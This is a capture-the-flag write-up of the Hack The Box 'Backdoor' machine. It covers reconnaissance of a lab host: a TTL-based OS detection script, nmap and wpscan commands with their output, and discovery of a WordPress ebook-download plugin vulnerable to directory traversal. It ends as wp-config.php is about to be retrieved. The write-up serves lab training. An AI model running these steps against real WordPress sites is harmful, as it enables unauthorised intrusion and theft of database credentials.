HTB - Backdoor
Backdoor is a linux machine with easy level both in explatation phase and PrivEs, in my opinion for me the explatation it’s medium level of difficulty, this machine is hosting a wordpress website with one plugin install it which is vulnerable to directory path traversal and the machine have a gdbserver running in background on the port 1337 which is vulnerable to RCE, and lastly on the PrivEsc is very simple because is running a screen session to the user root with SUID permission.


Machine matrix:
First we will create a directory with the name of the machine, and with mkt i will create the following directories to be able to move better the content of each one of those directories.


mkt is a function that i have defined in the ~/.zshrc so that I can create these directories without creating them one by one.
Recognition

We send one icmp trace to the victim machine, and we can see that we have sent a packet and received that packet back. and through the TTL we can know that the target machine is linux. since linux machines have ttl 64 and windows machines have ttl 128.

If you asking why when we receive the packet the ttl shows 63 instead of 64? this is because when we send icmp packet to the machine it goes through a series of intermediary nodes and this causes the ttl to decrease by one digit, and this process is known a traceroute. We can see this if we use the -R parameter.

Anyway i have a tool on my system called wichsystem that tells if the machine is linux or windows through the ttl.
Wichsystem script.
#!/usr/bin/python3
#coding: utf-8

import re, sys, subprocess

# python3 wichSystem.py YOURIP

if len(sys.argv) != 2:
    print("\n[!] Uso: python3 " + sys.argv[0] + " <direccion-ip>\n")
    sys.exit(1)

def get_ttl(ip_address):

    proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
    (out,err) = proc.communicate()

    out = out.split()
    out = out[12].decode('utf-8')

    ttl_value = re.findall(r"\d{1,3}", out)[0]

    return ttl_value

def get_os(ttl):

    ttl = int(ttl)

    if ttl >= 0 and ttl <= 64:
        return "Linux"
    elif ttl >= 65 and ttl <= 128:
        return "Windows"
    else:
        return "Not Found"

if __name__ == '__main__':

    ip_address = sys.argv[1]

    ttl = get_ttl(ip_address)

    os_name = get_os(ttl)
    print("\n%s (ttl -> %s): %s\n" % (ip_address, ttl, os_name))
Scanning
Now with nmap we are going to do the scanning process to know what’s ports and services are running on the target machine, with the following parameters.
| Flags | Description |
|---|---|
| -p- | Means that we want to scan all the ports that exists in tcp and udp which is in total 65,535 ports. |
| -sS | Means that we want tcp syn scan. |
| –min-rate 5000 | Means we just want to send packets no slower then 5000 packets per second to discover ports, and with that parameter our scan will be most faster. |
| –open | Means that we want only output the ports with the status open not filtred. |
| -vvv | Means that we want to output more information. |
| -n | Means we don’t want DNS resolution, because sometimes the DNS resolution can take our scan much slower. |
| -Pn | Means that we don’t to ping to discover ports. |
| -oG | Means that we want to save the scan in grapable format to not rescan again, you have more formats to save like nmap, xml, etc. |

Basically i export the scan in grepable format because I have a function that i define in the ~/.zshrc which is the extractports function, basically it allows me to visualize the ports in a more elegant way and it copies the ports in the clipboard, so this is useful when we are scanning a target machine and it has to much ports and we don’t need to write one by one to scan those ports.
Scanning - Port Recognition
Once we discoverd the ports that are open on the target machine, it’s time for scanning those ports to know what version of services are running this ports, with the following parameters.
| Flags | Description |
|---|---|
| -sCV | Means that we want to use some nmap scripts, in this case to discover the version and services that are running each of those ports. |
| -p | To specify the ports. |
| -oN | Save the scan in nmap format. |
The scanning results:
# Nmap 7.91 scan initiated Tue Nov 30 03:14:40 2021 as: nmap -sCV -p22,80,1337 -oN targeted 10.10.11.125
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.058s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
|   256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_  256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
1337/tcp open  waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 30 03:17:36 2021 -- 1 IP address (1 host up) scanned in 175.66 seconds

Now we access the website to see some information that may be useful to us. In wappalyzer we can see that this is a wordpress website with the version 5.8.1, let’s check if this particular version of wordpress is vulnerable.

With searchsploit i didm’t find any vuln with this particular version of wordpress.

When I click on the home menu it does not let me access because it didn’t find the following domain. And this means that virtual hosting is being applied.

To apply the virtual hosting we need to access on the file /etc/hosts and we need put the ip of the target machine and the domain. And if we ping that domain it will redirect with that ip address.
Now if we access on the home page it will recognize the domain, but anything interesting on the home page.


So if we go on the blog sectition there is a post that is posted by the admin user, so we know that there is an admin users inside on that wordpress site. One way to enumerate users in wordpress is by looking the user who post a certain article if in the case it is a blog or we can find it in some othere section in the site.

So normally in wordpress the loggin page it should be located in wp-login.php, and if we try to access with the admin user with some default password we can see that we don’t have a access.
So, what we can do now it’s try to fuzzing the website to see of there is a pontential route that we can take advantage, with nmap you can try fuzzing specifying the script http-enum, and it will output the following routes, normally in wordpress sites the paths will start with wp which stands for wordpress.
# Nmap 7.92 scan initiated Thu Apr 28 11:09:30 2022 as: nmap --script http-enum -p 80 -oN webscan 10.10.11.125
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.049s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /wp-login.php: Possible admin folder
|   /readme.html: Wordpress version: 2
|   /: WordPress version: 5.8.1
|   /wp-includes/images/rss.png: Wordpress version 2.2 found.
|   /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
|   /wp-includes/images/blank.gif: Wordpress version 2.6 found.
|   /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
|   /wp-login.php: Wordpress login page.
|   /wp-admin/upgrade.php: Wordpress login page.
|_  /readme.html: Interesting, a readme.

# Nmap done at Thu Apr 28 11:09:40 2022 -- 1 IP address (1 host up) scanned in 9.56 seconds
So nmap can be noisy and sometimes the fuzzing with nmap can be a little bit trash, another alternative is using gobuster which is made in golang language and go works well with sockets and connections, so the fuzzing process can be much faster.

So, in wordpress sites normally the plugins that are installed are stored on the wp-content path specifically on wp-content/plugins, what we can do is use a tool called wpscan which is a wordpress scanner to scan the users, plugins that can have the particular wordpress site and it can output if that plugin is vulnerable or not. So we are going to scan usig this tool with the following parameters:
| Flags | Description |
|---|---|
| -u | Specify the url. |
| -v | Verbose mode. |
| –enumerate | Specify that we want to enumerate someting. |
| vp | Find Vulnerable plugins. |
| ap | Scan all plugins. |
| p | Popular plugins. |
| vt | Vulnerable themes. |
| cb | Find config backups files. |
| u | Emumerate users. |
| dbe | Export database. |

This is a wpscan look like:
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.20
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[32m[+][0m URL: http://10.10.11.125/ [10.10.11.125]
[32m[+][0m Started: Sun Nov 28 03:51:52 2021

Interesting Finding(s):

[32m[+][0m Headers
 | Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[32m[+][0m XML-RPC seems to be enabled: http://10.10.11.125/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[32m[+][0m WordPress readme found: http://10.10.11.125/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[32m[+][0m Upload directory has listing enabled: http://10.10.11.125/wp-content/uploads/
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[32m[+][0m The external WP-Cron seems to be enabled: http://10.10.11.125/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[32m[+][0m WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
 | Found By: Rss Generator (Passive Detection)
 |  - http://10.10.11.125/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
 |  - http://10.10.11.125/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>

[32m[+][0m WordPress theme in use: twentyseventeen
 | Location: http://10.10.11.125/wp-content/themes/twentyseventeen/
 | Latest Version: 2.8 (up to date)
 | Last Updated: 2021-07-22T00:00:00.000Z
 | Readme: http://10.10.11.125/wp-content/themes/twentyseventeen/readme.txt
 | Style URL: http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208
 | Style Name: Twenty Seventeen
 | Style URI: https://wordpress.org/themes/twentyseventeen/
 | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
 | Author: the WordPress team
 | Author URI: https://wordpress.org/
 | License: GNU General Public License v2 or later
 | License URI: http://www.gnu.org/licenses/gpl-2.0.html
 | Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-patterns
 | Text Domain: twentyseventeen
 |
 | Found By: Css Style In Homepage (Passive Detection)
 |
 | Version: 2.8 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'


[34m[i][0m No plugins Found.

[33m[!][0m No WPScan API Token given, as a result vulnerability data has not been output.
[33m[!][0m You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[32m[+][0m Finished: Sun Nov 28 03:51:56 2021
[32m[+][0m Requests Done: 2
[32m[+][0m Cached Requests: 34
[32m[+][0m Data Sent: 606 B
[32m[+][0m Data Received: 1.027 KB
[32m[+][0m Memory used: 239.539 MB
[32m[+][0m Elapsed time: 00:00:04
So apparently it didn’t scan any shit. We can try to scan in more aggressive way using the command wpscan –url http: //backdoor.htb –plugins-detection aggressive but the scan would take a long time. I think maybe this tool it’s not useful anymore or it can be that we need some token.
So what i did is access on the path wp-content/plugins and i found a plugin that is installed called ebook-download on the target wordpress site, so i was right maybe the wpscan it can be deprecated or it could be that i need some special token to perform the scan.


So, if we access the directory of that plugin there is a readme.txt which is shows the information about that plugin including the version, so we know that this plugin is using the version 1.1.

If we quick search with searchsploit about that plugin, we can see that the version 1.1 its’s vulnerable to directory traversal which is the same version that is using the target machine. So we will download that file using the -m which is will copy and download, and with flag -x we can view that exploit without downloading.
So if we look the content of that exploit we can see that this plugin is vulnerable to directory path traversal on the following route.


If we try to access on that particular route it will download a file called wp-config.php, which is the wordpress config file of the target site and in this file normally are stored the username and password of the database and more information about the server, as we can see on the following:
